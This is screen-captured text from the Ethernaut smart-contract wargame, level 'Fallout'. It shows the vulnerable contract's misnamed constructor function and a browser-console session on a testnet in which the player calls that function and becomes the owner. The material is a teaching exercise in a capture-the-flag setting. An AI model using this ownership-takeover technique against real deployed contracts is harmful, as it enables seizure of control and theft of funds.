 Ethernaut
Rinkeby Transaction Hash (Txha
https://ethernaut.openzeppelin.com/level/0x5732B2F88cbd19B6f01E3a96e9f0D90B917281E5
R
B+
Ethernaut
Home
Help
v0.1.0
English
0. Hello Ethernaut
1. Fallback ✓
2. Fallout
3. Coin Flip
4. Telephone
5. Token
6. Delegation
7. Force
/* constructor */
function Fal1out() public payable {
owner = msg.sender;
allocations[owner] = msg.value;
}
modifier onlyOwner {
require(
msg.sender == owner,
"caller is not the owner"
);
_;
developed with ❤ and ⚡ by the OpenZeppelin team
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
3
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
0x4a729ecB1402eeF31a8899A7dAb133875e332A6e
contract.abi
Array(6) [ {…}, {…}, {…}, {…}, {…}, {…} ]
contract.Fal1out()
Promise { <state>: "pending" }
Sent transaction https://rinkeby.etherscan.io/tx/0x4c55d52ce9f9a78f2d684da393e7bba0eb35e33f281f5039eaf73e2898714990 e4e9b69aea3571538dca60595571493ed3b7d30d.js:1:4425582
Mined transaction https://rinkeby.etherscan.io/tx/0x4c55d52ce9f9a78f2d684da393e7bba0eb35e33f281f5039eaf73e2898714990 e4e9b69aea3571538dca60595571493ed3b7d30d.js:1:4425582
await contract.owner()
"0x4a729ecB1402eeF31a8899A7dAb133875e332A6e"
player
"0x4a729ecB1402eeF31a8899A7dAb133875e332A6e"
Top